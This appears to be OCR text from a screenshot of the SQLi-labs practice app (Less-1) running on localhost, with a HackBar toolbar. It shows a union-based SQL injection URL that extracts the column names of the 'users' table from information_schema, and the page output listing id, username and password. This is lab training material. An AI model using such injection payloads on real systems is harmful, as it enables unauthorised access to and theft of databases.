 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All